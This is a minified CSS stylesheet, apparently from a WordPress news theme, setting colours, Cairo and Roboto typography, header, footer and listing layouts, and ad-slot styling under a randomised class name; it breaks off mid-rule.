.login-btn,.rh-cover .bs-login .login-btn{color:#413274}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#e6e6e6}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#0080ce}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-3{border-bottom:1px solid #dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4{border-bottom:1px solid #dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-7{border-bottom:1px solid #dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#413274}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#413274}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#413274}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#372a63 !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#372a63 !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#372a63}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#372a63}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#372a63}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:#dd3333}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#372a63}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.section-heading.sh-t2:after{background-color:#444444}.section-heading.sh-t2 a.active,.section-heading.sh-t2 .main-link:first-child:last-child .h-text{color:#444444}.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text,.section-heading.sh-t2 a.active .h-text{color:#444444 !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Cairo';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Cairo';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Cairo';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:28px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:25px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'Cairo';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Cairo';font-weight:400;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Cairo';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Cairo';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Cairo';font-weight:700;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Cairo';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:32px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Cairo';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Cairo';font-weight:400;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Cairo';font-weight:400;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Cairo';font-weight:400;line-height:26px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Cairo';font-weight:400;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Cairo';font-weight:400;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:16px}.listing-mg-5-item-big .title{font-family:'Cairo';font-weight:400;font-size:23px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Cairo';font-weight:400;font-size:15px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Cairo';font-weight:700;font-size:23px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Cairo';font-weight:600;line-height:22px;font-size:23px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Cairo';font-weight:400;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Cairo';font-weight:400;line-height:20px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Cairo';font-weight:400;line-height:20px;font-size:16px;text-align:center;text-transform:none;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Cairo';font-weight:400;line-height:30px;font-size:26px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Cairo';font-weight:400;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Cairo';font-weight:400;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:18px;text-align:inherit;text-transform:none}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Cairo';font-weight:600;line-height:23px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Cairo';font-weight:600;line-height:24px;font-size:19px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Cairo';font-weight:600;line-height:18px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Cairo';font-weight:400;line-height:17px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Cairo';font-weight:400;line-height:22px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-transform:capitalize;color:#383838}.listing-item-text-3 .post-subtitle,.listing-item-text-4 .post-subtitle{font-size:14px}.section-heading .h-text{font-family:'Cairo';font-weight:400;line-height:32px;font-size:16px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'Cairo';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Cairo';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.menu-item-10.menu-item-10>a>.better-custom-badge{background-color:#ffb400 !important}.menu-item-10.menu-item-10>a>.better-custom-badge:after{border-top-color:#ffb400 !important}.main-menu .menu .sub-menu .menu-item-10.menu-item-10.menu-badge-left>a >.better-custom-badge:after{border-left-color:#ffb400 !important}.widget.widget_nav_menu .menu .menu-item-10.menu-item-10 .better-custom-badge:after,.main-menu .mega-menu .menu-item-10.menu-item-10.menu-badge-right>a>.better-custom-badge:after{border-right-color:#ffb400 !important}.menu-item-10.menu-item-10>a>.better-custom-badge{color:#ffb400}.menu-item-8.menu-item-8>a>.better-custom-badge{color:#ffb400}.widget.widget_categories #menu-item-8>a,.main-menu.menu #menu-item-8>a,.widget.widget_nav_menu ul.menu .menu-item-8>a{color:#ffb400}.widget.widget_nav_menu ul.menu .menu-item-8>a:hover{background-color:#ffb400 !important}.widget.widget_categories #menu-item-8>a:hover,.main-menu.menu>#menu-item-8:hover>a{color:#dd3333 !important}.main-menu.menu>#menu-item-8:hover>a:before,.main-menu.menu>#menu-item-8.current-menu-item>a:before,.main-menu.menu>#menu-item-8.current-menu-parent>a:before,.main-menu.menu li #menu-item-8:hover>a,.widget.widget_nav_menu ul.menu .menu-item-8>a:hover{background-color:#dd3333 !important}.main-menu.menu .menu-item-mega-link-list #menu-item-8:hover>a{background-color:#dd3333 !important;color:#fff !important}.main-menu.menu .menu-item-mega-link-list #menu-item-8>a{padding:3px 7px !important}.rtl .xcjgqfpmsn .xcjgqfpmsn-container{direction:ltr}.xcjgqfpmsn-clearfix:after,.xcjgqfpmsn-clearfix:before{content:"";display:table}.xcjgqfpmsn-clearfix:after{clear:both}.xcjgqfpmsn-clearfix{zoom:1}.xcjgqfpmsn-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.xcjgqfpmsn-type-code br,.xcjgqfpmsn:empty,.widget_xcjgqfpmsn:empty{display:none}.xcjgqfpmsn-container a{text-decoration:none!important}.xcjgqfpmsn-type-dfp>div{display:inline-block}.mce-content-body .xcjgqfpmsn{margin-bottom:0!important}.mce-content-body .xcjgqfpmsn-hide-on-desktop,.mce-content-body .xcjgqfpmsn-hide-on-phone,.mce-content-body .xcjgqfpmsn-hide-on-tablet-landscape,.mce-content-body .xcjgqfpmsn-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.xcjgqfpmsn-post-top{margin-bottom:20px}.xcjgqfpmsn-post-bottom{margin-top:20px;margin-bottom:0}.xcjgqfpmsn-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.xcjgqfpmsn-empty-note a{text-decoration:none;color:#888;font-size:16px}.xcjgqfpmsn-empty-note a:hover{color:#0080ce;text-decoration:underline}.xcjgqfpmsn.xcjgqfpmsn-align-center{text-align:center}.xcjgqfpmsn.xcjgqfpmsn-align-right{text-align:left}.xcjgqfpmsn.xcjgqfpmsn-align-left{text-align:right}@media(min-width:1140px){.xcjgqfpmsn-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.xcjgqfpmsn-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.xcjgqfpmsn-hide-on-tablet-portrait{display:none}}.xcjgqfpmsn.xcjgqfpmsn-float-left{float:right;margin-left:30px}.xcjgqfpmsn.xcjgqfpmsn-float-center .xcjgqfpmsn{text-align:center}.xcjgqfpmsn.xcjgqfpmsn-float-right{float:left;margin-right:30px}@media(max-width:767px){.xcjgqfpmsn-hide-on-phone{display:none}.xcjgqfpmsn.xcjgqfpmsn-float-left,.xcjgqfpmsn.xcjgqfpmsn-float-right{float:none;margin-right:auto;margin-left:auto;text-align:center}}.xcjgqfpmsn .xcjgqfpmsn-container{box-sizing:border-box;margin-bottom:10px}.xcjgqfpmsn .xcjgqfpmsn-container:last-child{margin-bottom:0}.xcjgqfpmsn .xcjgqfpmsn-container embed,.xcjgqfpmsn .xcjgqfpmsn-container img,.xcjgqfpmsn .xcjgqfpmsn-container object{max-width:100%}.xcjgqfpmsn .xcjgqfpmsn-container.xcjgqfpmsn-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.xcjgqfpmsn.xcjgqfpmsn-column-2,.xcjgqfpmsn.xcjgqfpmsn-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.xcjgqfpmsn.xcjgqfpmsn-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.xcjgqfpmsn.xcjgqfpmsn-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.xcjgqfpmsn.xcjgqfpmsn-column-2,.xcjgqfpmsn.xcjgqfpmsn-column-3{grid-template-columns:1fr}}.xcjgqfpmsn-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.xcjgqfpmsn-ll>ins>span{max-width:50%}.xcjgqfpmsn.xcjgqfpmsn-align-center .xcjgqfpmsn-ll>ins{float:none;margin-left:auto;margin-right:auto}.xcjgqfpmsn.xcjgqfpmsn-align-right .xcjgqfpmsn-ll>ins{float:left}.xcjgqfpmsn.xcjgqfpmsn-align-left .xcjgqfpmsn-ll>ins{float:right}.site-header .sidebar .xcjgqfpmsn{padding:0 0 5px;margin:0}.site-header .sidebar .xcjgqfpmsn:last-child{padding-bottom:0}.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-container{margin-bottom:0}.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-caption,.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-empty-note{display:none}.site-header .xcjgqfpmsn{margin-bottom:0}.site-header .xcjgqfpmsn .xcjgqfpmsn-caption{display:none!important}.mega-type-page-builder .xcjgqfpmsn:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .xcjgqfpmsn{text-align:right}.site-header.header-stype-3 .sidebar .xcjgqfpmsn{text-align:right}.widget .xcjgqfpmsn{margin-bottom:0}.single-post-content .xcjgqfpmsn{margin-bottom:12px}.xcjgqfpmsn.xcjgqfpmsn-after-related{margin-bottom:0;margin-top:35px}.xcjgqfpmsn.xcjgqfpmsn-after-header{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-caption{display:none}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:first-child,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:10px}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:last-child,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(3){margin-bottom:-4px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box{margin-bottom:15px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine{margin-top:20px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine2{margin-top:0}.xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-top:25px}.post-tp-15-header .xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop+.content-wrap 